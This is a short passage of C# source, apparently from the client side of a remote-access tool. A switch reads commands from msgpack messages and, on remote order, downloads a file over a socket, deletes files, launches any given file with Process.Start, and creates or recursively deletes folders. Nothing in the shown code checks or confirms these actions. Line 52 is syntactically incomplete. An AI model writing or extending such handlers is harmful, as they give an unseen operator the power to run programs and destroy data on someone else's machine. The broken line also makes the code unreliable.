 50 case "socketDownload":
51 {
52 DownnloadFile(unpack_msgpack.ForcePathObject("File").AsString, unpack_msgpack.ForcePathObject("DWID")
53 break;
54 }
55
56 case "deleteFile":
57 {
58 string fullPath = unpack_msgpack.ForcePathObject("File").AsString;
59 File.Delete(fullPath);
60 break;
61 }
62
63 case "execute":
64 {
65 string fullPath = unpack_msgpack.ForcePathObject("File").AsString;
66 Process.Start(fullPath);
67 break;
68 }
69
70 case "createFolder":
71 {
72 string fullPath = unpack_msgpack.ForcePathObject("Folder").AsString;
73 if (!Directory.Exists(fullPath)) Directory.CreateDirectory(fullPath);
74 break;
75 }
76
77 case "deleteFolder":
78 {
79 string fullPath = unpack_msgpack.ForcePathObject("Folder").AsString;
80 if (Directory.Exists(fullPath)) Directory.Delete(fullPath, true);
81 break;
82 }
83